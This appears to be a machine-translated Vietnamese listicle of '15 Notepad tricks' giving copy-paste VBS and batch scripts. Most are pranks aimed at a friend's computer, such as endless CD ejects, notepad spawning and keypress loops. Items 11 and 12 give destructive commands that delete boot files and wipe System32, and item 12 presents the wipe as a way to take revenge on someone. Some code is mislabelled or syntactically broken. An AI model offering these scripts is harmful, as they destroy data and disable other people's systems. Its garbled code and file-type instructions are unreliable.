Một trong những điều đầu tiên mà người ta học được khi học sử dụng máy tính là một ứng dụng có tên là notepad. Hầu như tất cả mọi người đều biết notepad là gì, và mặc dù là một ứng dụng đơn giản và hoạt động đơn giản, nó thực sự sở hữu loại sức mạnh nào. Người ta có thể phá hủy PC của ai đó bằng notepad, người ta cũng có thể giải quyết các vấn đề lớn bằng cách sử dụng notepad. Ok, notepad không làm tất cả những gì tôi nói, nhưng vẫn vậy. Nó là nền tảng nơi người ta có thể viết mã ban đầu sau đó có thể được biên dịch và nhồi nhét. Vì vậy, học một vài thủ thuật notepad nhỏ sẽ không thực sự làm tổn thương cơ hội thể hiện của chúng tôi hoặc có thể nhận được một triển vọng khác về những gì notepad thực sự có thể làm.
Vì vậy, đây là 15 thủ thuật Notepad thú vị bạn nên thử:
1. Liên tục bật ra ổ đĩa CD bằng Notepad
Bạn có nghĩ rằng sẽ rất vui nếu bạn có thể chơi với bạn của mình bằng cách làm cho ổ đĩa cd của anh ấy lặp đi lặp lại không? Chỉ cần nhập văn bản dưới đây vào notepad và lưu dưới dạng tệp .vbs . Nhấp đúp chuột vào tập tin .vbs để xem nó hoạt động.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Tắt máy tính bằng Notepad
Chỉ cần tưởng tượng, nếu thay vì nhấn vào nút bắt đầu và sau đó vào nút tắt và sau đó vào tùy chọn ok, bạn có thể chỉ cần nhấp đúp vào biểu tượng để tắt hệ thống của bạn. Mã lừa Notepad được viết dưới đây thực hiện điều đó. Chỉ cần lưu tệp dưới dạng tệp .vbs và nhấn tệp khi bạn cần tắt hệ thống.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Mở Notepad liên tục trong máy tính của bạn bè của bạn
Chỉ cần một mẹo Notepad khác để chơi với hệ thống của bạn bè là đặt ra một lệnh sẽ mở lặp lại notepad của anh ấy / cô ấy.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Lưu nó dưới dạng tệp .vbs và mở nó để xem điều gì sẽ xảy ra.
4. Tạo một Nhật ký cá nhân hoặc Nhật ký
Một tính năng đặc biệt cho phép chúng tôi tạo một bản ghi tồn tại trong notepad. Sử dụng nó, chúng ta có thể tạo nhật ký của các công cụ như notepad sẽ đặt ngày và giờ cho chúng ta bất cứ khi nào chúng ta mở một loại tệp Nhật ký cụ thể. Để thực hiện việc này, chỉ cần nhập ' .LOG ' vào notepad và lưu nó dưới bất kỳ tên nào bạn muốn. Bây giờ, bất cứ khi nào bạn mở tệp cụ thể này, bạn sẽ thấy notepad tự động nhập ngày và giờ mở tệp, sau đó bạn có thể tạo một bản ghi nhật ký và lưu nhật ký.

5. Hiệu ứng ma trận
Bây giờ chúng ta sẽ thảo luận về một thủ thuật Notepad có thể biến dấu nhắc lệnh của chúng ta thành thứ gì đó trông giống như nó vừa ra khỏi phim ma trận, hoặc có thể là thứ gì đó trông giống như thứ gì đó thoát ra khỏi hệ thống của hacker. Để làm điều này, tất cả những gì bạn cần làm là dán đoạn mã sau vào notepad
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
bây giờ bạn sẽ cần lưu tệp này với phần mở rộng .bat và khi nhấp vào tệp .bat mà bạn đã tạo, bạn sẽ thấy một cái gì đó như thế này.

Một điều chỉnh nhỏ để tùy chỉnh hiệu ứng tuyệt vời này là bạn có thể thay đổi giá trị ở phía trước màu, tức là 02 trong màu 02 thành bất kỳ giá trị nào khác như 03 chẳng hạn; điều này sẽ thay đổi màu của văn bản xuất hiện trong dấu nhắc lệnh.

Gán các giá trị khác nhau cho màu sắc, và vui chơi.
6. Chuyển đổi Capslock liên tục bằng Notepad
Bạn có thể chơi với máy tính của ai đó hoặc có thể là máy tính của riêng bạn bằng cách viết một tập lệnh có thể chuyển đổi Caps Lock nhiều lần.
Chỉ cần sao chép và Dán mã được viết dưới đây vào notepad.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Bây giờ hãy lưu nó dưới dạng tệp .vbs và sử dụng nó để xem phép thuật.
7. Gõ chậm
Đây là một mẹo sẽ khiến văn bản được gõ chậm, để thử, chỉ cần sao chép và dán văn bản bên dưới vào notepad và lưu dưới dạng tệp .vbs .
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Nó không làm gì ngoài việc giới thiệu một độ trễ nhỏ giữa các chuỗi khác nhau mà nó gõ.
8. Chuyển đổi văn bản thành lời nói bằng Notepad.
Chỉ cần sao chép và dán mã xuống bên dưới vào notepad và lưu dưới dạng tệp .vbs . Khi bạn chơi nó, bạn sẽ nhận được một hộp thoại hỏi bạn muốn máy tính nói gì. Chúc vui vẻ.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Tấn công trung tâm thương mại thế giới
Theo thủ thuật này, nếu bạn nhập số chuyến bay của chuyến bay đâm vào tòa tháp đôi, tức là Q33N trong notepad và sau đó thay đổi loại phông chữ thành ' wingdings ' và cỡ chữ thành 72, thì bạn sẽ thấy một điều rất lạ .
Đó là một mẹo rất hay, nhưng thật không may là một trò lừa bịp vì không có chuyến bay nào như vậy đâm vào tòa tháp đôi.
10. Thay đổi Header và Footer trong Notepad
Đi tới Tệp -> Thiết lập trang trong notepad, sau đó trong các trường cho đầu trang và chân trang, nhập bất kỳ mã nào trong số này.

& l Căn lề trái các ký tự theo sau
& c Trung tâm các nhân vật theo dõi
& r Sắp xếp đúng các ký tự theo sau
& d In ngày hiện tại
& t In thời gian hiện tại
& f In tên của tài liệu
& p In số trang
11. Xóa tập tin khởi động bằng Notepad
Một cách để tàn phá PC sẽ là loại bỏ các tệp giúp nó khởi động. Mặc dù không nên, nhưng đây là mã có sức mạnh để làm điều đó.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Điều này sẽ tắt máy tính và xóa các tập tin cần thiết để đưa máy tính của bạn về trạng thái bình thường.
Đừng thử làm điều này trên máy tính của bạn trừ khi và cho đến khi bạn muốn mất tất cả dữ liệu của mình.
12. Xóa tập tin System32 bằng Notepad
Muốn trả thù từ ai đó? Chỉ cần sử dụng mã này, lưu nó dưới dạng tệp an.bat và xem nó làm gì với hệ thống của người đó. Nó sẽ xóa tất cả các tệp System32 cần thiết để hệ thống hoạt động theo thứ tự.
Chỉ cần dán phần sau vào notepad và lưu nó dưới dạng tệp .bat.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Nhấn Enter liên tục
Điều gì sẽ xảy ra nếu chúng ta muốn sử dụng chức năng của nút enter của mình xảy ra lặp đi lặp lại, một ý tưởng tốt hơn là nhấn nó nhiều lần sẽ là sử dụng mã bên dưới
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Lưu nó dưới dạng tệp .vbs và xem phép thuật của nó
14. Nhấn Backspace liên tục
Ok, chúng tôi cần nút backspace, nhưng chúng tôi muốn làm phiền ai đó và làm cho nó nhấn đi nhấn lại, về mặt cơ học, nó sẽ yêu cầu một số công việc của chúng tôi, nhưng nếu chúng tôi chỉ sử dụng mã này, nó sẽ trở nên dễ dàng hơn rất nhiều .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Lưu dưới dạng tệp .vbs để làm cho nó hoạt động.
15. Gõ thứ gì đó lặp đi lặp lại
Một mã để gõ một cái gì đó lặp đi lặp lại được đề cập dưới đây, bạn có thể sử dụng nó để viết bất cứ điều gì lặp đi lặp lại, cho đến khi bạn đưa nó ra khỏi vòng lặp.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
lưu nó dưới dạng tệp .vbs để làm cho nó hoạt động.
Lưu ý quan trọng. Nếu bạn gặp lỗi khi nói các ký tự không hợp lệ, thì hãy thử gõ lại dấu phẩy đảo ngược trong mã.